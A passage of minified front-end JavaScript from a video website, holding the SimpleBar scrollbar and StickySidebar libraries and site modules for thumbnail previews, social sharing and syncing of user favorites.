0!==arguments[1]?arguments[1]:"y",c=this.axis[b].scrollbar.el,d="y"===b?a.pageY:a.pageX;this.axis[b].dragOffset=d-c.getBoundingClientRect()[this.axis[b].offsetAttr],this.draggedAxis=b,document.addEventListener("mousemove",this.drag),document.addEventListener("mouseup",this.onEndDrag)}},{key:"getScrollElement",value:function(){return this.contentEl}},{key:"removeListeners",value:function(){var a=this;this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(b){a.el.removeEventListener(b,a.onPointerEvent)}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentEl.removeEventListener("scroll",this.onScroll),window.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()}},{key:"unMount",value:function(){this.removeListeners(),this.el.SimpleBar=null}},{key:"isChildNode",value:function(a){return null!==a&&(a===this.el||this.isChildNode(a.parentNode))}},{key:"isWithinBounds",value:function(a){return this.mouseX>=a.left&&this.mouseX<=a.left+a.width&&this.mouseY>=a.top&&this.mouseY<=a.top+a.height}}],[{key:"getRtlHelpers",value:function(){var b=document.createElement("div");b.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var c=b.firstElementChild;document.body.appendChild(c);var d=c.firstElementChild;c.scrollLeft=0;var e=a.getOffset(c),f=a.getOffset(d);c.scrollLeft=999;var g=a.getOffset(d);return{isRtlScrollingInverted:e.left!==f.left&&f.left-g.left!==0,isRtlScrollbarInverted:e.left!==f.left}}},{key:"initHtmlApi",value:function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(function(b){b.forEach(function(b){Array.from(b.addedNodes).forEach(function(b){1===b.nodeType&&(b.hasAttribute("data-simplebar")?!b.SimpleBar&&new a(b,a.getElOptions(b)):Array.from(b.querySelectorAll("[data-simplebar]")).forEach(function(b){!b.SimpleBar&&new a(b,a.getElOptions(b))}))}),Array.from(b.removedNodes).forEach(function(a){1===a.nodeType&&(a.hasAttribute("data-simplebar")?a.SimpleBar&&a.SimpleBar.unMount():Array.from(a.querySelectorAll("[data-simplebar]")).forEach(function(a){a.SimpleBar&&a.SimpleBar.unMount()}))})})}),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))}},{key:"getElOptions",value:function(a){var b=Array.from(a.attributes).reduce(function(a,b){var c=b.name.match(/data-simplebar-(.+)/);if(c){var d=c[1].replace(/\W+(.)/g,function(a,b){return b.toUpperCase()});switch(b.value){case"true":a[d]=!0;break;case"false":a[d]=!1;break;case void 0:a[d]=!0;break;default:a[d]=b.value}}return a},{});return b}},{key:"removeObserver",value:function(){this.globalObserver.disconnect()}},{key:"initDOMLoadedElements",value:function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.from(document.querySelectorAll("[data-simplebar]")).forEach(function(b){b.SimpleBar||new a(b,a.getElOptions(b))})}},{key:"getOffset",value:function(a){var b=a.getBoundingClientRect();return{top:b.top+(window.pageYOffset||document.documentElement.scrollTop),left:b.left+(window.pageXOffset||document.documentElement.scrollLeft)}}}]),a}();return ee.defaultOptions={autoHide:!0,forceVisible:!1,classNames:{content:"simplebar-content",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},de&&ee.initHtmlApi(),ee});var tkn_slogan_manager=function(a,b){b(document).one("tkn:js_ready",function(){read_cookie("sktxt")&&b(".js_special_top_wrapper").addClass("hidden"),read_cookie("slgbar")&&b(".js_header_slogan_wrapper").addClass("hidden"),b("body").on("click",".js_remove_top_sentence",function(){b(".js_special_top_wrapper").addClass("hidden"),write_cookie("sktxt",1,!1)}),b("body").on("click",".js_remove_slogan",function(){b(".js_header_slogan_wrapper").addClass("hidden"),write_cookie("slgbar",1,!1)})})}(tkn_slogan_manager||{},jQuery),tkn_social_share=function(a,b){function c(){b("body").on("click",".social_popup",function(a){i=b(this).attr("id"),d(i),j=b(this).attr("href"),e(),a.preventDefault()})}function d(a){switch(a){case"googleplus":g=500,h=700;break;case"twitter":g=420,h=550;break;case"vk":g=600,h=800;break;case"reddit":g=600,h=1e3;break;default:g=600,h=800}}function e(){var a=50,b=50,c="test_window",d=void 0!==window.screenLeft?window.screenLeft:screen.left,e=void 0!==window.screenTop?window.screenTop:screen.top,i=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,k=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height,b=i/2-h/2+d,a=k/3-g/3+e,l=window.open(j,c,"scrollbars=yes, width="+h+", height="+g+", top="+a+", left="+b);l&&l.focus&&l.focus(),f()}function f(){g=null,h=null,i=null,j=null}var g,h,i,j;return a.init=function(){c()},a}(tkn_social_share||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_social_share.init()}),!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?b(exports):"function"==typeof define&&define.amd?define(["exports"],b):b(a.StickySidebar={})}(this,function(a){"use strict";"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var b,c,d=(function(a,b){!function(a){Object.defineProperty(a,"__esModule",{value:!0});var b,c,d=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),e=(b=".stickySidebar",c={topSpacing:0,bottomSpacing:0,containerSelector:!1,innerWrapperSelector:".inner-wrapper-sticky",stickyClass:"is-affixed",resizeSensor:!0,minWidth:!1},function(){function a(b){var d=this,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}(this,a),this.options=a.extend(c,e),this.sidebar="string"==typeof b?document.querySelector(b):b,void 0===this.sidebar)throw new Error("There is no specific sidebar element.");this.sidebarInner=!1,this.container=this.sidebar.parentElement,this.affixedType="STATIC",this.direction="down",this.support={transform:!1,transform3d:!1},this._initialized=!1,this._reStyle=!1,this._breakpoint=!1,this.dimensions={translateY:0,maxTranslateY:0,topSpacing:0,lastTopSpacing:0,bottomSpacing:0,lastBottomSpacing:0,sidebarHeight:0,sidebarWidth:0,containerTop:0,containerHeight:0,viewportHeight:0,viewportTop:0,lastViewportTop:0},["handleEvent"].forEach(function(a){d[a]=d[a].bind(d)}),this.initialize()}return d(a,[{key:"initialize",value:function(){var a=this;if(this._setSupportFeatures(),this.options.innerWrapperSelector&&(this.sidebarInner=this.sidebar.querySelector(this.options.innerWrapperSelector),null===this.sidebarInner&&(this.sidebarInner=!1)),!this.sidebarInner){var b=document.createElement("div");for(b.setAttribute("class","inner-wrapper-sticky"),this.sidebar.appendChild(b);this.sidebar.firstChild!=b;)b.appendChild(this.sidebar.firstChild);this.sidebarInner=this.sidebar.querySelector(".inner-wrapper-sticky")}if(this.options.containerSelector){var c=document.querySelectorAll(this.options.containerSelector);if((c=Array.prototype.slice.call(c)).forEach(function(b,c){b.contains(a.sidebar)&&(a.container=b)}),!c.length)throw new Error("The container does not contains on the sidebar.")}"function"!=typeof this.options.topSpacing&&(this.options.topSpacing=parseInt(this.options.topSpacing)||0),"function"!=typeof this.options.bottomSpacing&&(this.options.bottomSpacing=parseInt(this.options.bottomSpacing)||0),this._widthBreakpoint(),this.calcDimensions(),this.stickyPosition(),this.bindEvents(),this._initialized=!0}},{key:"bindEvents",value:function(){window.addEventListener("resize",this,{passive:!0,capture:!1}),window.addEventListener("scroll",this,{passive:!0,capture:!1}),this.sidebar.addEventListener("update"+b,this),this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(new ResizeSensor(this.sidebarInner,this.handleEvent),new ResizeSensor(this.container,this.handleEvent))}},{key:"handleEvent",value:function(a){this.updateSticky(a)}},{key:"calcDimensions",value:function(){if(!this._breakpoint){var b=this.dimensions;b.containerTop=a.offsetRelative(this.container).top,b.containerHeight=this.container.clientHeight,b.containerBottom=b.containerTop+b.containerHeight,b.sidebarHeight=this.sidebarInner.offsetHeight,b.sidebarWidth=this.sidebarInner.offsetWidth,b.viewportHeight=window.innerHeight,b.maxTranslateY=b.containerHeight-b.sidebarHeight,this._calcDimensionsWithScroll()}}},{key:"_calcDimensionsWithScroll",value:function(){var b=this.dimensions;b.sidebarLeft=a.offsetRelative(this.sidebar).left,b.viewportTop=document.documentElement.scrollTop||document.body.scrollTop,b.viewportBottom=b.viewportTop+b.viewportHeight,b.viewportLeft=document.documentElement.scrollLeft||document.body.scrollLeft,b.topSpacing=this.options.topSpacing,b.bottomSpacing=this.options.bottomSpacing,"function"==typeof b.topSpacing&&(b.topSpacing=parseInt(b.topSpacing(this.sidebar))||0),"function"==typeof b.bottomSpacing&&(b.bottomSpacing=parseInt(b.bottomSpacing(this.sidebar))||0),"VIEWPORT-TOP"===this.affixedType?b.topSpacing<b.lastTopSpacing&&(b.translateY+=b.lastTopSpacing-b.topSpacing,this._reStyle=!0):"VIEWPORT-BOTTOM"===this.affixedType&&b.bottomSpacing<b.lastBottomSpacing&&(b.translateY+=b.lastBottomSpacing-b.bottomSpacing,this._reStyle=!0),b.lastTopSpacing=b.topSpacing,b.lastBottomSpacing=b.bottomSpacing}},{key:"isSidebarFitsViewport",value:function(){var a=this.dimensions,b="down"===this.scrollDirection?a.lastBottomSpacing:a.lastTopSpacing;return this.dimensions.sidebarHeight+b<this.dimensions.viewportHeight}},{key:"observeScrollDir",value:function(){var a=this.dimensions;if(a.lastViewportTop!==a.viewportTop){var b="down"===this.direction?Math.min:Math.max;a.viewportTop===b(a.viewportTop,a.lastViewportTop)&&(this.direction="down"===this.direction?"up":"down")}}},{key:"getAffixType",value:function(){this._calcDimensionsWithScroll();var a=this.dimensions,b=a.viewportTop+a.topSpacing,c=this.affixedType;return b<=a.containerTop||a.containerHeight<=a.sidebarHeight?(a.translateY=0,c="STATIC"):c="up"===this.direction?this._getAffixTypeScrollingUp():this._getAffixTypeScrollingDown(),a.translateY=Math.max(0,a.translateY),a.translateY=Math.min(a.containerHeight,a.translateY),a.translateY=Math.round(a.translateY),a.lastViewportTop=a.viewportTop,c}},{key:"_getAffixTypeScrollingDown",value:function(){var a=this.dimensions,b=a.sidebarHeight+a.containerTop,c=a.viewportTop+a.topSpacing,d=a.viewportBottom-a.bottomSpacing,e=this.affixedType;return this.isSidebarFitsViewport()?a.sidebarHeight+c>=a.containerBottom?(a.translateY=a.containerBottom-b,e="CONTAINER-BOTTOM"):c>=a.containerTop&&(a.translateY=c-a.containerTop,e="VIEWPORT-TOP"):a.containerBottom<=d?(a.translateY=a.containerBottom-b,e="CONTAINER-BOTTOM"):b+a.translateY<=d?(a.translateY=d-b,e="VIEWPORT-BOTTOM"):a.containerTop+a.translateY<=c&&0!==a.translateY&&a.maxTranslateY!==a.translateY&&(e="VIEWPORT-UNBOTTOM"),e}},{key:"_getAffixTypeScrollingUp",value:function(){var a=this.dimensions,b=a.sidebarHeight+a.containerTop,c=a.viewportTop+a.topSpacing,d=a.viewportBottom-a.bottomSpacing,e=this.affixedType;return c<=a.translateY+a.containerTop?(a.translateY=c-a.containerTop,e="VIEWPORT-TOP"):a.containerBottom<=d?(a.translateY=a.containerBottom-b,e="CONTAINER-BOTTOM"):this.isSidebarFitsViewport()||a.containerTop<=c&&0!==a.translateY&&a.maxTranslateY!==a.translateY&&(e="VIEWPORT-UNBOTTOM"),e}},{key:"_getStyle",value:function(b){if(void 0!==b){var c={inner:{},outer:{}},d=this.dimensions;switch(b){case"VIEWPORT-TOP":c.inner={position:"fixed",top:d.topSpacing,left:d.sidebarLeft-d.viewportLeft,width:d.sidebarWidth};break;case"VIEWPORT-BOTTOM":c.inner={position:"fixed",top:"auto",left:d.sidebarLeft,bottom:d.bottomSpacing,width:d.sidebarWidth};break;case"CONTAINER-BOTTOM":case"VIEWPORT-UNBOTTOM":var e=this._getTranslate(0,d.translateY+"px");c.inner=e?{transform:e}:{position:"absolute",top:d.translateY,width:d.sidebarWidth}}switch(b){case"VIEWPORT-TOP":case"VIEWPORT-BOTTOM":case"VIEWPORT-UNBOTTOM":case"CONTAINER-BOTTOM":c.outer={height:d.sidebarHeight,position:"relative"}}return c.outer=a.extend({height:"",position:""},c.outer),c.inner=a.extend({position:"relative",top:"",left:"",bottom:"",width:"",transform:""},c.inner),c}}},{key:"stickyPosition",value:function(c){if(!this._breakpoint){c=this._reStyle||c||!1,this.options.topSpacing,this.options.bottomSpacing;var d=this.getAffixType(),e=this._getStyle(d);if((this.affixedType!=d||c)&&d){var f="affix."+d.toLowerCase().replace("viewport-","")+b;for(var g in a.eventTrigger(this.sidebar,f),"STATIC"===d?a.removeClass(this.sidebar,this.options.stickyClass):a.addClass(this.sidebar,this.options.stickyClass),e.outer){var h="number"==typeof e.outer[g]?"px":"";this.sidebar.style[g]=e.outer[g]+h}for(var i in e.inner){var j="number"==typeof e.inner[i]?"px":"";this.sidebarInner.style[i]=e.inner[i]+j}var k="affixed."+d.toLowerCase().replace("viewport-","")+b;a.eventTrigger(this.sidebar,k)}else this._initialized&&(this.sidebarInner.style.left=e.inner.left);this.affixedType=d}}},{key:"_widthBreakpoint",value:function(){window.innerWidth<=this.options.minWidth?(this._breakpoint=!0,this.affixedType="STATIC",this.sidebar.removeAttribute("style"),a.removeClass(this.sidebar,this.options.stickyClass),this.sidebarInner.removeAttribute("style")):this._breakpoint=!1}},{key:"updateSticky",value:function(){var a,b=this,c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this._running||(this._running=!0,a=c.type,requestAnimationFrame(function(){switch(a){case"scroll":b._calcDimensionsWithScroll(),b.observeScrollDir(),b.stickyPosition();break;case"resize":default:b._widthBreakpoint(),b.calcDimensions(),b.stickyPosition(!0)}b._running=!1}))}},{key:"_setSupportFeatures",value:function(){var b=this.support;b.transform=a.supportTransform(),b.transform3d=a.supportTransform(!0)}},{key:"_getTranslate",value:function(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;return this.support.transform3d?"translate3d("+a+", "+b+", "+c+")":!!this.support.translate&&"translate("+a+", "+b+")"}},{key:"destroy",value:function(){window.removeEventListener("resize",this,{capture:!1}),window.removeEventListener("scroll",this,{capture:!1}),this.sidebar.classList.remove(this.options.stickyClass),this.sidebar.style.minHeight="",this.sidebar.removeEventListener("update"+b,this);var a={inner:{},outer:{}};for(var c in a.inner={position:"",top:"",left:"",bottom:"",width:"",transform:""},a.outer={height:"",position:""},a.outer)this.sidebar.style[c]=a.outer[c];for(var d in a.inner)this.sidebarInner.style[d]=a.inner[d];this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(ResizeSensor.detach(this.sidebarInner,this.handleEvent),ResizeSensor.detach(this.container,this.handleEvent))}}],[{key:"supportTransform",value:function(a){var b=!1,c=a?"perspective":"transform",d=c.charAt(0).toUpperCase()+c.slice(1),e=document.createElement("support").style;return(c+" "+["Webkit","Moz","O","ms"].join(d+" ")+d).split(" ").forEach(function(a,c){if(void 0!==e[a])return b=a,!1}),b}},{key:"eventTrigger",value:function(a,b,c){try{var d=new CustomEvent(b,{detail:c})}catch(a){(d=document.createEvent("CustomEvent")).initCustomEvent(b,!0,!0,c)}a.dispatchEvent(d)}},{key:"extend",value:function(a,b){var c={};for(var d in a)void 0!==b[d]?c[d]=b[d]:c[d]=a[d];return c}},{key:"offsetRelative",value:function(a){var b={left:0,top:0};do{var c=a.offsetTop,d=a.offsetLeft;isNaN(c)||(b.top+=c),isNaN(d)||(b.left+=d),a="BODY"===a.tagName?a.parentElement:a.offsetParent}while(a);return b}},{key:"addClass",value:function(b,c){a.hasClass(b,c)||(b.classList?b.classList.add(c):b.className+=" "+c)}},{key:"removeClass",value:function(b,c){
a.hasClass(b,c)&&(b.classList?b.classList.remove(c):b.className=b.className.replace(new RegExp("(^|\\b)"+c.split(" ").join("|")+"(\\b|$)","gi")," "))}},{key:"hasClass",value:function(a,b){return a.classList?a.classList.contains(b):new RegExp("(^| )"+b+"( |$)","gi").test(a.className)}},{key:"defaults",get:function(){return c}}]),a}());a["default"]=e,window.StickySidebar=e}(b)}(b={exports:{}},b.exports),b.exports),e=(c=d)&&c.__esModule&&Object.prototype.hasOwnProperty.call(c,"default")?c["default"]:c;a["default"]=e,a.__moduleExports=d,Object.defineProperty(a,"__esModule",{value:!0})});var tkn_syncronize=function(a,b){b(document).one("tkn:js_ready",function(){var a=JSON.parse(_.unescape(tkn_common.sync_user_data));if(b.isEmptyObject(a))return!1;"undefined"!=typeof a.favorite&&tkn_favorites.synchronize(a.favorite),"undefined"!=typeof a.celeb_favorite&&celeb_favorites.synchronize(a.celeb_favorite),"undefined"!=typeof a.rating&&tkn_rating.synchronize(a.rating),"undefined"!=typeof a.already_seen_videos&&tkn_already_seen.synchronize(a.already_seen_videos),"undefined"!=typeof a.already_seen_stories&&tkn_already_seen.synchronize(a.already_seen_stories,"story"),"undefined"!=typeof a.most_viewed_categories&&tkn_categories.synchronize(a.most_viewed_categories),"undefined"!=typeof a.video_history&&tkn_history.synchronize(a.video_history),b("body").trigger("favorites_menu:init");b.ajax({url:tkn_common.url.confirm_synchronize,tknScope:"syncronize",type:"POST"})})}(tkn_syncronize||{},jQuery),tkn_thumbnails=function(a,b){function c(c,d){if(y(),!b(c).hasClass("entity_upload_button")){if("undefined"==typeof d){if(L=b(c).find(".thumb_preview"),0==L.length)return}else L=d;0==b(c).find(".js_thumb").length&&a.video_preview_playable&&"video"==tkn_thumb_selector.get_video_preview_mode()||(f(L),T=b(c).data("post_duration"),V=b(c).parents("[data-disable_thumbnail_bar]").data("disable_thumbnail_bar"),"1"==V&&void 0!=V||(A(),L.siblings(".video_item_stats").css("bottom","-25px")),p(),P=setInterval(p,D))}}function d(){tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()||(b("body").on("mouseenter",".video_item_wrapper, .video_block_wrapper",function(a){var d=b(this);if("off"!=d.data("rotation")){0==d.find(".js_video_preview ").length&&(d.find(".thumb_preview").removeClass("hidden"),c(this));var e=d.find(".sfw_thumb_preview");if(e.length>0&&(e.removeClass("hidden"),c(this,e)),!d.data("processed")&&b("body").hasClass("sfwclass")){var f=d.find(".sfw_class_thumb_preview");if(f.length>0)for(var g=b("body").data("sfwcl");g>=0;){var h="thumbs_"+g,i="img.sfw_class_"+g,j=d.find(i).get(0),k=b(j).prop("src"),l=b(j).prop("srcset");if(f.data(h)){f.prop("src",k),f.prop("srcset",l),f.data("thumbs",f.data(h)),f.addClass("js_thumb"),f.addClass("sfw_thumb_preview"),f.removeClass("sfw_class_thumb_preview"),f.removeClass("hidden"),c(this,f);break}g-=10}d.data("processed",!0)}}}),b("body").on("mouseleave",".video_item_wrapper, .video_block_wrapper",function(a){"off"!=b(this).data("rotation")&&(b(this).find(".thumb_preview").addClass("hidden"),clearInterval(P),I&&s(q(I)),t(0),b(this).find(".video_item_stats").removeAttr("style"),y())}),b("body").on("click",".js_thumb",function(a){clearInterval(P)}),b("body").on("mouseenter mousemove","#thumbnail_bar",function(a){if(a.stopImmediatePropagation(),clearInterval(P),L){L.siblings(".video_item_stats").css("bottom","-25px");var c,d=b(this).children("#slider").outerWidth(),e=Math.min(.9,Math.max(0,(a.pageX-(b(this).offset().left+d/2))/b(this).outerWidth()).toFixed(2));t(e);var f=w(e);p(f),Q=e,B();var g=L.siblings("#thumbnail_bar").children("#duration"),h=g.outerWidth();c=(h/2/b(this).outerWidth()).toFixed(2);var i=Math.min(1,((a.pageX-b(this).offset().left)/b(this).outerWidth()).toFixed(2));R=i;var j=((b(this).outerWidth()-h/2)/b(this).outerWidth()).toFixed(2);i<h/2/b(this).outerWidth()?g.css("left","0%"):i>=j?g.css("left",100-h/b(this).outerWidth()*100+"%"):(c=(h/2/b(this).outerWidth()).toFixed(2),g.css("left",100*(i-c)+"%"))}}),b("body").on("mouseleave","#thumbnail_bar",function(a){F=0,p(),P=setInterval(p,D)}),b("body").on("click","#thumbnail_bar",function(a){C()})),b("body").on("tkn:already_seen_parsed",e)}function e(){(tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet())&&(b("body").on("swipeleft",".video_item_wrapper, .video_block_wrapper",function(){0==b(this).find(".js_video_preview ").length&&a.slide(this,"right")}),b("body").on("swiperight",".video_item_wrapper, .video_block_wrapper",function(){0==b(this).find(".js_video_preview ").length&&a.slide(this,"left")}),b("body").on("swipeleft","#thumb_slide",function(a){a.stopImmediatePropagation(),clearInterval(P),W="right",x()}),b("body").on("swiperight","#thumb_slide",function(a){a.stopImmediatePropagation(),clearInterval(P),W="left",x()})),b(window).scroll("scroll",y)}function f(a){var c=b(a).data("src");return c&&(b(a).data("src",!1),b(a).prop("src",c)),o(),G=a,k(),l(),m(),0!==J.length&&void(K=J.length)}function g(a){a&&(M=a.outerWidth(),N=a.outerHeight(),O=K*M)}function h(){L&&(L.siblings("#image_thumb").css({width:M,height:N}),L.siblings("#image_thumb").find("#thumbnail_wrapper").css("width",O),L.siblings("#image_thumb").children("#thumbnail_wrapper").find("*").css({width:M,height:N}))}function j(){L&&(Y="left"==W?K-1:0,v("left"==W?K-1:0),L.siblings("#image_thumb").css("margin-left","left"==W?-M:M),L.siblings("#image_thumb").animate({"margin-left":0},"slow"),L.siblings("#image_thumb").find("#thumbnail_wrapper").css("margin-left","left"==W?-O+M:0),L.siblings(".video_item_stats").css("bottom","-20px"))}function k(){var a=G.data("base_url");a||(a=G.attr("src")),H=a.replace(a.substr(a.lastIndexOf("/")+1),"")}function l(){var a=G.attr("src"),b=a.substr(a.lastIndexOf("/")+1),c=b.split(".")[0];I=parseInt(c)}function m(){J=n(G.data("thumbs")),I==J[0]&&(F=1)}function n(a){if(!a)return[];Array.isArray(a)&&(a=JSON.stringify(a));var b=new RegExp("\\[(\\d+\\.\\.\\d+)\\]|\\[(\\d+)\\]","g"),c=[],d=a.match(b);return d.length&&d.forEach(function(a){if(a.indexOf("..")===-1)c.push(parseInt(a.substring(1,a.length-1),10)||0);else for(var b=a.substring(1,a.length-1).split(".."),d=parseInt(b[0],10)||0;d<=(parseInt(b[1],10)||0);d++)c.push(d)}),c}function o(){F=0,P="",D=1e3,E=".jpg",G="",H="",I="",J=[]}function p(a){if(!J.length)return!1;if(F>=J.length&&(F=0),void 0==a){var b=q(J[F]);u(),F++}else var b=q(J[a]);s(b)}function q(a){var b=H+a+E;return b}function r(a){var b=G.attr("src"),c=b.substr(b.lastIndexOf("/")+1),d=a.substr(a.lastIndexOf("/")+1),e=G.attr("srcset"),f="";return f=e?e.split(c).join(d):a.replace(d,c)}function s(a){if("undefined"!=typeof G){r(a);G.attr("src",a),G.attr("srcset","")}}function t(a){var b;L&&(b=tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()?L.siblings("#image_thumb").children("#thumbnail_bar").find("#slider"):L.siblings("#thumbnail_bar").children("#slider"),b.css("left",100*a+"%"))}function u(){var a=.9/(K-1);Q=F<=0?0:F*a,t(Q)}function v(a){var b=.9/(K-1);U=a<=0?0:a*b,B(),t(U)}function w(a){var b,c=.9/(K-1);return b=0==a?0:Math.round(a/c)}function x(){P=setInterval(function(){"left"==W?Y--:Y++,Y<=K-1&&Y>=0?(v(Y),L&&L.siblings("#image_thumb").find("#thumbnail_wrapper").animate({"margin-left":"left"==W?"+="+M:"-="+M},"slow")):y()},X)}function y(){return clearInterval(P),L&&(L.siblings("#thumbnail_bar").remove(),L.siblings("#image_thumb").animate({"margin-left":"left"==W?M:-M},"slow",function(){b(this).siblings(".video_item_stats").removeAttr("style"),b(this).remove()})),W="",Y=0,M=0,N=0,O=0,L=null,!1}function z(){if(L&&(0==L.siblings("#image_thumb").length&&L.siblings(".thumb_preview").before('<div id="image_thumb"><div id="thumbnail_bar"><span id="slider"></span><span id="duration"></span></div><div id="thumbnail_wrapper"></div></div>'),0==L.siblings("#image_thumb").find("#thumbnail_wrapper").children("img").length))for(i=0;i<K;i++)"undefined"!=typeof J[i]&&b("<img>").appendTo(L.siblings("#image_thumb").find("#thumbnail_wrapper")).attr({id:"thumb_slide",src:q(J[i])})}function A(){tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()||L&&0==L.siblings("#thumbnail_bar").length&&L.siblings(".video_item_stats").after('<div id="thumbnail_bar"><span id="slider"></span><span id="duration"></span></div>')}function B(){var a;if(L){S=tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()?0==U?0:(T*U).toFixed():0==R?0:(T*R).toFixed();var b=Math.floor(S/3600),c=Math.floor((S-3600*b)/60),d=S-3600*b-60*c;b<10&&(b="0"+b),c<10&&(c="0"+c),d<10&&(d="0"+d),a=b>0?b+":"+c+":"+d:c+":"+d,tkn_is_mobile.is_mobile()||tkn_is_tablet.is_tablet()?L.siblings("#image_thumb").children("#thumbnail_bar").find("#slider").text(a):L.siblings("#thumbnail_bar").children("#duration").text(a)}}function C(){try{amplify.store.localStorage("seek",S)}catch(a){}}var D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W="",X=1e3,Y=0;return a.video_preview_playable=!1,a.init=function(){d()},a.manual_rotate_thumbs=function(a,d){"off"!=b(a).data("rotation")&&(b(a).find(".thumb_preview").removeClass("hidden"),c(a))},a.start_thumb_rotation=c,a.slide=function(a,c){y(),L=b(a).find(".js_video_preview, .js_thumb"),"undefined"!=typeof L&&0!=L.length&&(f(L),T=b(a).data("post_duration"),V=b(a).parents("[data-disable_thumbnail_bar]").data("disable_thumbnail_bar"),W=c,"1"==V&&void 0!=V||(g(L),z(),h(),j(),x()))},a.update_format=function(a){var c={small:"240x135",medium:"320x180",large:"400x225"};c[a]&&(a=c[a]),b(".video_item_thumbnail img").each(function(c,d){var e=b(d).attr("src");e&&b(d).attr("src",e.replace(/\d+x\d+/,a))})},a.clear=y,a}(tkn_thumbnails||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_thumbnails.init()});var tkn_thumb_selector=function(a,b){var c=!1;return a.current_size=!1,a.update_video_preview_mode=function(){c&&("photo"==c?b(".js_video_preview").removeClass("js_video_preview").addClass("js_thumb"):b(".js_thumb:not(.unavailable_video_preview)").removeClass("js_thumb").addClass("js_video_preview"))},a.change_video_preview_mode=function(a,d){if("undefined"==typeof d&&(d=!0),d===!0||a!==tkn_thumb_selector.get_video_preview_mode())if(c=a,d){var e={mode:a};b.ajax({url:"/user/set_video_preview_mode",dataType:"json",type:"post",data:e,tknScope:"thumb_size_selector",beforeSend:function(){b("body").trigger("loader:show")}}).done(function(c){c&&"undefined"!=typeof c.success&&1==c.success&&("photo"==a?b(".js_video_preview").removeClass("js_video_preview").addClass("js_thumb"):b(".js_thumb:not(.unavailable_video_preview)").removeClass("js_thumb").addClass("js_video_preview"))}).always(function(){b("body").trigger("loader:close")})}else"photo"==a?b(".js_video_preview").removeClass("js_video_preview").addClass("js_thumb"):b(".js_thumb:not(.unavailable_video_preview)").removeClass("js_thumb").addClass("js_video_preview")},a.get_video_preview_mode=function(){return c||(c=b(".js_video_preview").length>0?"video":"photo"),c},a.change_thumb_size=function(a){var c={thumb_size:a};b.ajax({url:"/user/set_thumb_size",dataType:"json",type:"post",data:c,tknScope:"thumb_size_selector",beforeSend:function(){b("body").trigger("loader:show")}}).done(function(){b(".video_item_wrapper").removeClass("video_item_small video_item_medium video_item_large").addClass("video_item_"+a),b(".video_item_wrapper.entity_upload_button").removeClass("upload_item_small upload_item_medium upload_item_large").addClass("upload_item_"+a),tkn_thumbnails.update_format(a)}).always(function(){b("body").trigger("loader:close")})},b(document).one("tkn:js_ready",function(){a.current_size=b(".thumb_size_item_selected").data("thumb_size"),b(".js_thumb_size_selector_dropdown_item").on("click",function(c){c.stopPropagation();var d=b(this).data("thumb_size");a.current_size=d,tkn_thumb_selector.change_thumb_size(d),b(".js_thumb_size_selector_dropdown_item.thumb_size_item_selected").removeClass("thumb_size_item_selected"),b(".js_thumb_size_selector_dropdown_item[data-thumb_size="+d+"]").addClass("thumb_size_item_selected")}),b(".js_toggle_video").each(function(a,c){var d=b(c),e=d.hasClass("toggle_on")?"photo":"video";"video"===e&&d.prop("checked",!0),d.on("click",function(a){a.stopPropagation(),b(".js_toggle_video").toggleClass("toggle_on");var c=d.hasClass("toggle_on")?"on":"off";"on"===c?(d.prop("checked",!1),e="photo"):(d.prop("checked",!0),e="video"),tkn_thumb_selector.change_video_preview_mode(e)})})}),a}(tkn_thumb_selector||{},jQuery),tkn_toggle=function(a,b){function 